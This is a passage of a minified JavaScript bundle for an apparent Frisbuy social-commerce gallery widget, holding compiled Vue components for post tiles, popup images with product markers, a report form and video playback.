this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{post:t,media:i,isRetina:e}=this,{photo:o,image:r}=this.$refs;o&&r?.src&&(o.style.backgroundImage=`url(${r.src})`,e?i.imageHighResolutionUrl=r.src:i.imageUrl=r.src)},getDomainSubstitute(t){return(0,f.lQ)(t)},errorImageHandler(t){(0,c.L)(t,2,y.A.GALLERY)},mouseOver(t,i){t.hover=i},linkClick(t,i){const{post:e}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},b=(e(15270),e(58380),e(66262));const M=(0,b.A)(g,[["render",l],["__scopeId","data-v-7f9774d4"]]);var w=M},92156:function(t,i,e){"use strict";e.d(i,{A:function(){return A}});var o=e(29726);const r=["src","data-image-src"],s=["data-image-src"],a={key:0,class:"frisbuy-post-desc"},u={class:"frisbuy-post-cover-name"},n={key:0,class:"frisbuy-post-cover-social"},l=["src"],d={key:0},p=["src"],c={class:"frisbuy-post-cover-logo"},f=["src"];function y(t,i,e,y,g,b){const M=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":b.hasSale,"frisbuy-video":e.post.media.length<2&&e.post.media[0].videoUrl,"frisbuy-multipost":e.post.media.length>1,[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:e.settings.gallery.showProviderIcon&&!b.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",{class:"frisbuy-post-image",style:(0,o.Tr)(b.postImageStyles)},[Object.keys(b.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(M,{key:0,x:b.previewImagePositionStyles.x,y:b.previewImagePositionStyles.y,scale:b.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:b.getDomainSubstitute(b.imageSource.imageHighRes),"data-image-src":b.getDomainSubstitute(b.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[1]||(i[1]=(...t)=>b.errorImageHandler&&b.errorImageHandler(...t))},null,40,r)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":g.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${b.getDomainSubstitute(b.imageSource.imageHighRes)}), url(${b.getDomainSubstitute(b.imageSource.imageLowRes)}), ${e.post.media[0].background}`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image","data-image-src":b.getDomainSubstitute(b.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[3]||(i[3]=(...t)=>b.errorImageHandler&&b.errorImageHandler(...t))},null,40,s)],6)),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${e.post.frisbuyPost.providerType}`]:!b.isCensored})},null,2)],4),b.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.Lk)("div",null,(0,o.v_)(b.limitText(e.post.frisbuyPost.text,b.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),b.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${b.adaptiveHeight}px`,display:`${b.coverDispay}`})},[(0,o.Lk)("span",u,(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),1),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",n,[(0,o.Lk)("div",null,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/favorite.svg`},null,8,l),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),e.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",d,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/comment-bubble.svg`},null,8,p),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),(0,o.Lk)("div",c,[(0,o.Lk)("img",{src:t.envDomain+(e.post.frisbuyPost.hasLink?"/images/widget/bag2.svg":"/images/widget/zoom.svg")},null,8,f)])],4))],2)}var g=e(5915),b=e(83421),M=e(46105),w=e(50631),h={components:{PositionBlockWrapper:g.A},inject:["isMobile","isTablet"],data(){return{loading:!1,invisible:!0,itemWidth:0}},emits:["click"],props:{post:Object,index:Number,settings:Object,mobileSettings:Object,observer:Object},computed:{isSquareFormat(){return!this.settings.gallery.tileFormat||"square"===this.settings.gallery.tileFormat},isAvailableRectangleFormat(){return("tile"===this.settings.gallery.layout||"arrow"===this.settings.gallery.layout)&&"1-4"!==this.settings.gallery.scheme},isRectangleFormat(){return this.isAvailableRectangleFormat&&"rectangle"===this.settings.gallery.tileFormat},postImageStyles(){return this.isSquareFormat?{paddingBottom:"100%"}:Object.keys(this.previewImagePositionStyles).length>0?this.isRectangleFormat?{paddingBottom:"0 10% 120% 10%",margin:"0 -10%"}:{paddingBottom:"auto"}:{paddingBottom:this.isRectangleFormat?"120%":"auto"}},previewImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return t||{}},adaptiveHeight:{cache:!1,get(){let t=Math.round(this.itemWidth/12)||25;return t||!this.isTablet&&!this.isMobile||(t=15),t>30?30:t}},hasSale(){const{hideSaleMark:t}=this.settings.gallery,{media:i}=this.post;return!t&&i.some((t=>t.linkList.some((t=>t.sku&&t.sku.priceOld))))},isBig(){const{settings:t,index:i}=this;return Boolean("tile"==t.gallery.layout&&"1-4"===t.gallery.scheme&&!this.isTablet&&(!i||!((i-11)%18)||!(i%18)))},postItemSettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery.postItem,this.mobileSettings.gallery.postItem):this.settings.gallery.postItem}},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))},imageSource(){const{isBig:t,post:i,isTablet:e,settings:o}=this,r=i.media[i.frisbuyPost.defaultMediaIndex||0],s=!e&&o.gallery.postItem.highResImageDesktop,a=e&&o.gallery.postItem.highResImageMobile;return this.imageURL(r,t,s||a)},coverDispay:{cache:!1,get(){return this.mobileSettings.gallery.postItem.hideInfo&&(this.isTablet||this.isMobile)?"none":"flex"}}},methods:{loadHandler(){const t=this.post.media[this.post.frisbuyPost.defaultMediaIndex||0],{isRetina:i}=this,{image:e,photo:o}=this.$refs;o&&(o.style.backgroundImage=`url(${e.src})`,i?t.imageUrl=e.src:t.thumbnailUrl=e.src)},getDomainSubstitute(t){return(0,M.lQ)(t)},errorImageHandler(t){(0,b.L)(t,2,w.A.GALLERY)},limitText(t,i){return t.length>i?`${t.substr(0,i)}...`:t},showImage(){const{observer:t,$refs:i,$el:e}=this,{image:o}=i;this.invisible=!1,o.dataset.imageSrc&&(o.src=o.dataset.imageSrc,t.unobserve(e))}},mounted(){const{observer:t,$el:i}=this;t?t.observe(this.$el):this.showImage(),setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100),window.addEventListener("resize",(t=>{setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100)}))}},L=(e(87491),e(66262));const m=(0,L.A)(h,[["render",y]]);var A=m},9659:function(t,i,e){"use strict";e.d(i,{A:function(){return M}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a=["src"],u={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,["undefined"!==typeof p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(c,{key:0,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",u,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},null,46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(5915),p=e(83421),c=e(46105),f=e(50631),y={components:{PositionBlockWrapper:d.A},data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,c.lQ)(t)},errorImageHandler(t){(0,p.L)(t,2,f.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},g=(e(74303),e(47806),e(66262));const b=(0,g.A)(y,[["render",l],["__scopeId","data-v-d8911f2e"]]);var M=b},10032:function(t,i,e){"use strict";e.d(i,{A:function(){return Y}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-d6f364cc"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},a=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),u={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},f=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),y={class:"frisbuy-complain-form__text"},g={class:"frisbuy-complain-form__buttons"},b=["disabled"],M=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},h=["src"],L=["controls","autoplay"];function m(t,i,e,r,m,A){const v=(0,o.g2)("PopupImage"),C=(0,o.g2)("FashionTile"),x=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(x,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(C,{fashion:t.post,fashionImage:A.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:A.hasPrevPost,hasNextPost:A.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:t.popupSettings?.header?.titleMode||"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[a,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",u,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[f,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",y,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",g,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,b),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,M)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(v,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,h)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[10]||(i[10]=(...t)=>A.errorVideoHandler&&A.errorVideoHandler(...t)),type:"video/mp4"},null,32)],40,L),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText","titleMode"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var A=e(48172);const v=t=>((0,o.Qi)("data-v-4142b688"),t=t(),(0,o.jt)(),t),C={class:"frisbuy-popup-with-slot__content-wrapper"},x=v((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),j=[x];function k(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("div",C,[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},j),(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var D={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(17242),e(66262));const I=(0,S.A)(D,[["render",k],["__scopeId","data-v-4142b688"]]);var _=I,N=e(35187),T=e(9659),E=e(83421),z=e(50631),O={mixins:[A.A],components:{PopupWithSlot:_,FashionTile:N.A,PopupImage:T.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{errorVideoHandler(t){(0,E.L)(t,2,z.A.SHOP_THE_LOOK)}}};e(58972),e(95306),e(39977);const P=(0,S.A)(O,[["render",m],["__scopeId","data-v-d6f364cc"]]);var Y=P},35885:function(t,i,e){"use strict";e.d(i,{A:function(){return g}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a={key:0,class:"frisbuy-marker-area"},u=["href","target","title","onClick","onMouseenter","onMouseleave"];function n(t,i,e,n,l,d){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!d.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[(0,o.Lk)("div",{class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":`url(${d.imageSource.imageLowRes}), ${e.media.background}`})},[d.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:d.getDomainSubstitute(d.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>d.loadImageHandler&&d.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>d.errorImageHandler&&d.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)],4)]),e.media.linkList&&(d.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",a,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(d.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(d.markerStyle(i)),title:i.sku.title,onClick:t=>d.linkClick(i,e),onMouseenter:t=>d.mouseOver(i,!0),onMouseleave:t=>d.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,u)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var l=e(83421),d=e(46105),p=e(50631),c={data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,d.lQ)(t)},errorImageHandler(t){(0,l.L)(t,2,p.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},f=(e(74529),e(33800),e(66262));const y=(0,f.A)(c,[["render",n],["__scopeId","data-v-f18634d8"]]);var g=y},39072:function(t,i,e){"use strict";e.d(i,{A:function(){return U}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-542045f1"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},a=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 